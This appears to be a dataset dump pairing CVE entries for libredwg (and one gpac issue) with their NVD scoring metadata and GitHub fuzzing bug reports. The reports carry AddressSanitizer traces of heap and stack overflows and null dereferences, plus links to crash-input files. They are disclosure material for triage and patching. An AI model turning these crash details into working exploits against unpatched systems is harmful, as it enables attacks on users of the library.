[96, 196) 'ind_buf'
[256, 511) 'devName' <== Memory access at offset 511 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow odf/odf_dump.c:887 DumpRawUIConfig
Shadow bytes around the buggy address:
0x1000136551d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000136551e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1
0x1000136551f0: f1 f1 03 f4 f4 f4 f2 f2 f2 f2 00 00 00 00 00 00
0x100013655200: 00 00 00 00 00 00 04 f4 f4 f4 f2 f2 f2 f2 00 00
0x100013655210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100013655220: 00 00 00 00 00 00 00 00 00 00 00 00 00[07]f3 f3
0x100013655230: f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00 00 00
0x100013655240: 00 00 00 00 00 00 f1 f1 f1 f1 00 00 00 00 00 00
0x100013655250: 00 00 00 00 00 00 04 f4 f4 f4 f3 f3 f3 f3 00 00
0x100013655260: 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1 00 00
0x100013655270: 00 00 00 00 00 00 00 00 00 00 04 f4 f4 f4 f3 f3
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==64471==ABORTING
```
## POC
[stack-overflow-DumpRawUIConfig-odf_dump-887.zip](https://github.com/gpac/gpac/files/5077984/stack-overflow-DumpRawUIConfig-odf_dump-887.zip)
|
A stack-buffer-overflow in odf_dump.c:887
|
https://api.github.com/repos/gpac/gpac/issues/1575/comments
| 0 |
2020-08-15T01:36:37Z
|
2020-09-01T16:03:15Z
|
https://github.com/gpac/gpac/issues/1575
| 679,475,781 | 1,575 |
CVE-2021-39521
|
2021-09-20T16:15:11.857
|
An issue was discovered in libredwg through v0.10.1.3751. A NULL pointer dereference exists in the function bit_read_BB() located in bits.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/262"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/262
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [bacd017](https://github.com/LibreDWG/libredwg/commit/bacd01778d20b7b79f28541ea7a60cafe25175aa))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwg2dxf -b -m ./SEGV-bit_read_BB-bits-186 -o /dev/null
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==33413==ERROR: AddressSanitizer: SEGV on unknown address 0x63001eedeec1 (pc 0x56001ae1aa1c bp 0x7ffc0f008820 sp 0x7ffc0f008570 T0)
#0 0x56001ae1aa1b in bit_read_BB /home/seviezhou/libredwg/src/bits.c:186
#1 0x56001ae3d11b in bit_read_BS /home/seviezhou/libredwg/src/bits.c:525
#2 0x56001ae3d11b in bit_read_TU /home/seviezhou/libredwg/src/bits.c:1891
#3 0x56001ae4d52b in bit_read_CMC /home/seviezhou/libredwg/src/bits.c:2610
#4 0x56001a5261c2 in dwg_decode_VIEWPORT_private /home/seviezhou/libredwg/src/dwg.spec:1674
#5 0x56001aef02ff in dwg_decode_VIEWPORT /home/seviezhou/libredwg/src/dwg.spec:1607
#6 0x56001aef02ff in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5583
#7 0x56001aef77b8 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2843
#8 0x56001aef77b8 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3682
#9 0x56001af060ba in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#10 0x56001adfcd94 in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#11 0x56001adfa242 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#12 0x7f13152a8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#13 0x56001adfb2b9 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa8d2b9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libredwg/src/bits.c:186 bit_read_BB
==33413==ABORTING
```
## POC
[SEGV-bit_read_BB-bits-186.zip](https://github.com/LibreDWG/libredwg/files/5016490/SEGV-bit_read_BB-bits-186.zip)
|
A Segmentation fault in bits.c:186
|
https://api.github.com/repos/LibreDWG/libredwg/issues/262/comments
| 2 |
2020-08-03T14:19:33Z
|
2020-08-04T09:51:29Z
|
https://github.com/LibreDWG/libredwg/issues/262
| 672,111,174 | 262 |
CVE-2021-39522
|
2021-09-20T16:15:11.900
|
An issue was discovered in libredwg through v0.10.1.3751. bit_wcs2len() in bits.c has a heap-based buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/255"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/255
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [aee0ea](https://github.com/LibreDWG/libredwg/commit/aee0ea1f52ef9603b981362c83b3fec324ebb199))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwg2dxf -b -m ./heap-buffer-overflow-bit_wcs2len-bits-1634 -o /dev/null
## AddressSanitizer output
```
=================================================================
==15425==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61600000ec80 at pc 0x561b14ea8544 bp 0x7ffcc39e7810 sp 0x7ffcc39e7800
READ of size 2 at 0x61600000ec80 thread T0
#0 0x561b14ea8543 in bit_wcs2len /home/seviezhou/libredwg/src/bits.c:1634
#1 0x561b145837d0 in dwg_decode_LTYPE_private /home/seviezhou/libredwg/src/dwg.spec:3018
#2 0x561b14f5906b in dwg_decode_LTYPE /home/seviezhou/libredwg/src/dwg.spec:2936
#3 0x561b14f5906b in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5660
#4 0x561b14f60d90 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2835
#5 0x561b14f60d90 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3671
#6 0x561b14f6f3db in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#7 0x561b14e6a1fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#8 0x561b14e67594 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#9 0x7fdefebffb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#10 0x561b14e68689 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa4b689)
0x61600000ec81 is located 0 bytes to the right of 513-byte region [0x61600000ea80,0x61600000ec81)
allocated by thread T0 here:
#0 0x7fdeff4057aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x561b14ea4348 in bit_read_TF /home/seviezhou/libredwg/src/bits.c:1444
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/seviezhou/libredwg/src/bits.c:1634 bit_wcs2len
Shadow bytes around the buggy address:
0x0c2c7fff9d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9d50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9d80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c2c7fff9d90:[01]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9da0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c2c7fff9db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c2c7fff9de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==15425==ABORTING
```
## POC
[heap-buffer-overflow-bit_wcs2len-bits-1634.zip](https://github.com/LibreDWG/libredwg/files/5006918/heap-buffer-overflow-bit_wcs2len-bits-1634.zip)
|
A heap buffer overflow in bit_wcs2len at bits.c:1634
|
https://api.github.com/repos/LibreDWG/libredwg/issues/255/comments
| 1 |
2020-07-31T12:13:06Z
|
2020-08-01T09:34:29Z
|
https://github.com/LibreDWG/libredwg/issues/255
| 669,753,229 | 255 |
CVE-2021-39523
|
2021-09-20T16:15:11.947
|
An issue was discovered in libredwg through v0.10.1.3751. A NULL pointer dereference exists in the function check_POLYLINE_handles() located in decode.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/251"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/251
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info:
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [aee0ea](https://github.com/LibreDWG/libredwg/commit/aee0ea1f52ef9603b981362c83b3fec324ebb199))
## Command line
./programs/dwg2dxf -b -m ./SEGV-check_POLYLINE_handles-decode-5110 -o /dev/null
## Output
```
Reading DWG file ./crashes/SEGV-check_POLYLINE_handles-decode-5110
Warning: checksum: 0x28751255 (calculated) mismatch
ERROR: Invalid EED size 59410 > 5
ERROR: bit_read_RC buffer overflow at 11
ERROR: bit_read_RC buffer overflow at 11
Warning: check_CRC mismatch 4410-4424 = 14: D8BC <=> C37B
Warning: Unstable Class object 504 TABLESTYLE (0xfff) 42/0
Warning: TODO TABLESTYLE r2010+ missing fields
Warning: Unstable Class object 505 MATERIAL (0x481) 45/0
Warning: Unstable Class object 505 MATERIAL (0x481) 46/0
Warning: Unstable Class object 505 MATERIAL (0x481) 47/0
ERROR: Invalid object handle 0.0.0 at pos @2.2
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
ERROR: bit_read_RC buffer overflow at 54
Warning: Wrong POLYLINE.layer 0
Warning: POLYLINE.layer is vertex[0] 10, shift em, NULL seqend
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==31426==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x55638c2df408 bp 0x000000000004 sp 0x7ffd7da9bd40 T0)
#0 0x55638c2df407 in check_POLYLINE_handles /home/seviezhou/libredwg/src/decode.c:5110
#1 0x55638cd140de in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5514
#2 0x55638cd20d90 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2835
#3 0x55638cd20d90 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3671
#4 0x55638cd2f3db in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#5 0x55638cc2a1fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#6 0x55638cc27594 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#7 0x7f8cf6f20b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55638cc28689 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa4b689)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libredwg/src/decode.c:5110 check_POLYLINE_handles
==31426==ABORTING
```
## POC
[SEGV-check_POLYLINE_handles-decode-5110.zip](https://github.com/LibreDWG/libredwg/files/5006038/SEGV-check_POLYLINE_handles-decode-5110.zip)
|
A Segmentation fault error in check_POLYLINE_handles at decode.c:5110
|
https://api.github.com/repos/LibreDWG/libredwg/issues/251/comments
| 0 |
2020-07-31T08:53:01Z
|
2020-08-01T09:34:28Z
|
https://github.com/LibreDWG/libredwg/issues/251
| 669,581,382 | 251 |
CVE-2021-39525
|
2021-09-20T16:15:11.990
|
An issue was discovered in libredwg through v0.10.1.3751. bit_read_fixed() in bits.c has a heap-based buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/261"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/261
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [39ef943](https://github.com/LibreDWG/libredwg/commit/39ef9439f35111170258cf57cc0c58eabc4748c7))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwg2dxf -b -m ./SEGV-check_POLYLINE_handles-decode-5110 -o /dev/null
## AddressSanitizer output
```
=================================================================
==65289==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62c0000381ff at pc 0x7fc1be68a945 bp 0x7fff3419f990 sp 0x7fff3419f138
READ of size 6 at 0x62c0000381ff thread T0
#0 0x7fc1be68a944 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c944)
#1 0x5588916f116f in memcpy /usr/include/x86_64-linux-gnu/bits/string_fortified.h:34
#2 0x5588916f116f in bit_read_fixed /home/seviezhou/libredwg/src/bits.c:1424
#3 0x558891715678 in acds_private /home/seviezhou/libredwg/src/acds.spec:111
#4 0x5588917b3161 in read_2004_section_acds /home/seviezhou/libredwg/src/decode.c:3437
#5 0x5588917b3161 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3694
#6 0x5588917bf646 in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#7 0x5588916b89fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#8 0x5588916b5e12 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#9 0x7fc1bde90b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#10 0x5588916b6d69 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa88d69)
0x62c0000381ff is located 1 bytes to the left of 29696-byte region [0x62c000038200,0x62c00003f600)
allocated by thread T0 here:
#0 0x7fc1be6967aa in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x987aa)
#1 0x5588917211c4 in read_2004_compressed_section /home/seviezhou/libredwg/src/decode.c:2432
#2 0x5588922c13aa (/home/seviezhou/libredwg/programs/dwg2dxf+0x16933aa)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memcpy
Shadow bytes around the buggy address:
0x0c587fffefe0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587fffeff0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587ffff000: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587ffff010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c587ffff020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c587ffff030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa[fa]
0x0c587ffff040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c587ffff080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==65289==ABORTING
```
## POC
[heap-overflow-bit_read_fixed-bits-1424.zip](https://github.com/LibreDWG/libredwg/files/5011661/heap-overflow-bit_read_fixed-bits-1424.zip)
|
A heap overflow in bits.c:1424
|
https://api.github.com/repos/LibreDWG/libredwg/issues/261/comments
| 1 |
2020-08-02T04:51:37Z
|
2020-08-02T12:15:30Z
|
https://github.com/LibreDWG/libredwg/issues/261
| 671,508,299 | 261 |
CVE-2021-39527
|
2021-09-20T16:15:12.037
|
An issue was discovered in libredwg through v0.10.1.3751. appinfo_private() in decode.c has a heap-based buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/252"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/LibreDWG/libredwg/issues/252
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"LibreDWG",
"libredwg"
] |
## System info:
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [aee0ea](https://github.com/LibreDWG/libredwg/commit/aee0ea1f52ef9603b981362c83b3fec324ebb199))
## Command line
./programs/dwg2dxf -b -m ./heap-buffer-overflow-appinfo_private-decode-2993 -o /dev/null
## AddressSanitizer output
```
Reading DWG file ./heap-buffer-overflow-appinfo_private-decode-2993
=================================================================
==50338==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000c436 at pc 0x7f19fcaa3676 bp 0x7ffc0845d750 sp 0x7ffc0845cef8
READ of size 12 at 0x60200000c436 thread T0
#0 0x7f19fcaa3675 in __interceptor_memcmp (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x77675)
#1 0x56136d532338 in appinfo_private /home/seviezhou/libredwg/src/decode.c:2993
#2 0x56136d532338 in read_2004_section_appinfo /home/seviezhou/libredwg/src/decode.c:3023
#3 0x56136d532338 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3675
#4 0x56136d53e3db in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#5 0x56136d4391fc in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#6 0x56136d436594 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#7 0x7f19fc2beb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x56136d437689 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa4b689)
0x60200000c436 is located 0 bytes to the right of 6-byte region [0x60200000c430,0x60200000c436)
allocated by thread T0 here:
#0 0x7f19fcac4612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x56136d47a234 in bit_read_TU16 /home/seviezhou/libredwg/src/bits.c:1878
#2 0x29d (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __interceptor_memcmp
Shadow bytes around the buggy address:
0x0c047fff9830: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9840: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9850: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9860: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9870: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9880: fa fa fa fa fa fa[06]fa fa fa 04 fa fa fa 00 fa
0x0c047fff9890: fa fa 00 fa fa fa 00 fa fa fa 04 fa fa fa 00 fa
0x0c047fff98a0: fa fa 04 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff98b0: fa fa 02 fa fa fa 00 fa fa fa 00 fa fa fa 00 fa
0x0c047fff98c0: fa fa 00 fa fa fa 00 06 fa fa 00 fa fa fa 00 fa
0x0c047fff98d0: fa fa 00 fa fa fa 00 fa fa fa 00 00 fa fa 00 02
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
